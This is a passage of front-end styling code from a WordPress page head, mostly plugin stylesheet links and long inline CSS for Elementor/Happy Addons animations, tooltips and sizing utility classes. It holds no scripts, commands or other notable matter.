!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/give.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/give-donation-summary.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.faithtoactionetwork.org/fipagat/wp-event-solution/assets/css/etn-icon.css?ver=4.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-frontend.min.css?ver=1753890859' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbo